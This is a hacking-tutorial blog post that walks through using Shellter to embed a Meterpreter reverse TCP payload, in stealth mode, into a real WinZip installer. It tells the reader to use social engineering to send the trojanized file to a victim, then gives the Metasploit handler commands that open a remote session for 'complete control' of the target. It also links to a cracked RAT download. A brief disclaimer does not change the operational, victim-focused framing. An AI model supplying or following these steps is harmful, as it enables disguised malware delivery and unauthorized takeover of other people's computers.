Shellter is a dynamic shellcode injection tool used to inject payloads into a Windows executable (EXE) file.
This injection allows you to disguise a payload or malicious code into a real executable file. In order to demonstrate this technique, I am going to inject a reverse TCP meterpreter payload into an EXE.
This harmless file can be any EXE, like the CCleaner.exe or the WinZip.exe file. As you can imagine, if you find a method to deliver this malicious file to a person then it is possible to compromise the persons’ system without much difficulty.
Install Shellter
You can install Shellter by using the following command:apt install shellter
In order to demonstrate and use the tool, you will need to get some type of installer to test against. For this example I have chosen to use the WinZip.exe application installer.
Run Shellter
Shellter can be run with the following terminal command:shellter
Inject Payload into EXE
Now that I have everything ready, I can inject a payload into the WinZip installer.
The tool will allow the choice between Auto or Manual operation mode. I will proceed with the Auto method.
Also Read : Unlocking the Secrets of Botnet Creation with Koadic

Shellter will then ask for the PE Target or the path to the executable. In my case in I will point the tool towards the executable I have downloaded (winzip23-downwz.exe).
Then, you are prompted to enable stealth mode. Type ‘Y’ for yes.

Then, it asks you to select payload. In my case, I have selected 1 for Meterpreter_Reverse_TCP.

Then you are asked to set LHOST and LPORT. Type the local host IP and the local port. You can use ifconfig command to find your IP address.

Finally after entering the address and port, the application proceeds to infect the installer.
Also Read : VenomRAT v6.0 Cracked | FREE Download | 2023
Send WinZip.exe File to Victim’s Machine
At this point, all you have to do is to use your social engineering skills and send the ‘winzip23-downwz.exe’ file to the victim. So, let’s set the listener to capture a session when the victim runs the file.
In a new terminal type msfconsole to launch Metasploit framework and execute the following commands:msf5> use exploit/multi/handler
msf5> set payload windows/meterpreter/reverse_tcp
msf5> set LHOST 192.168.0.17
msf5> set LPORT 8080
msf5> run
As soon as the victim clicks on the ‘winzip23-downwz.exe’ file, I will get a meterpreter session as shown in the below image.

From here, you have complete control over the target machine.
Note: Please know that all the information is used to expand knowledge and not for causing malicious or damaging attacks.





I couldn’t leave without mentioning how much I enjoyed your content. I’ll be back to check out your new posts regularly. Keep up the awesome work!
Thank you & appreciate your support